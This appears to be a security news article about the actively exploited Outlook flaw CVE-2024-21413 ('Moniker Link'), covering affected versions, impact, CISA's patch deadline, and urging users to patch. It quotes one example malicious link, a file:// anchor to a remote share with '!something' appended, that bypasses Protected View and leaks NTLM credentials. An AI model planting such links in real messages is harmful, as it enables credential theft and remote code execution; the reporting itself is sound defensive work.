A critical vulnerability in Microsoft Outlook, tracked as CVE-2024-21413, is being actively exploited in the wild, posing a significant threat to organizations worldwide. With a CVSS score of 9.8 out of 10, this flaw allows attackers to execute arbitrary code remotely, simply by a user opening a malicious email.
Discovered by Check Point security researcher Haifei Li, the vulnerability impacts multiple versions of Microsoft Office, including Office 2016, 2019, LTSC 2021, and Microsoft 365 Enterprise applications. The flaw lies in Outlook’s improper input validation when handling emails containing malicious links. Crucially, it allows attackers to bypass Protected View, the security feature designed to open Office files in read-only mode, and instead open the malicious document in full edit mode.
Dubbed “Moniker Link” by Check Point, the exploit leverages a vulnerability in how Outlook processes file:// protocol links. By adding an exclamation mark and arbitrary text after the file extension in a URL (e.g., <a href=”file:///\\10.10.111.111\test\test.rtf!something”>CLICK ME</a>), attackers can bypass Outlook’s security restrictions. This allows the client to access remote resources without triggering warnings, effectively opening the door for malicious payloads. Check Point confirmed the vulnerability’s effectiveness on the latest Windows 10/11 and Microsoft 365 (Office 2021) environments, suggesting other Office versions are likely affected. They believe this is a long-standing issue within the Windows/COM ecosystem, residing in the core COM APIs.
The impact of successful exploitation is severe, including the theft of NTLM credential information and arbitrary code execution via maliciously crafted Office documents. This could allow attackers to gain complete control of a victim’s machine, steal sensitive data, deploy ransomware, or perform other malicious activities.
The Cybersecurity and Infrastructure Security Agency (CISA) has issued a warning, mandating U.S. federal agencies to patch their systems against this actively exploited vulnerability by February 27th. Given the severity of the flaw and the ongoing attacks, organizations that have not yet updated their Outlook versions are at substantial risk.

Although Microsoft initially denied that CVE-2024-21413 had been exploited in zero-day attacks, recent reports indicate active abuse by threat actors. A proof-of-concept (PoC) exploit has been published on GitHub, further increasing the risk of widespread attacks.
Check Point strongly recommends all Outlook users apply the official Microsoft patch as soon as possible. This critical update is essential to protect against this actively exploited vulnerability and prevent potentially devastating consequences. Don’t wait – patch now!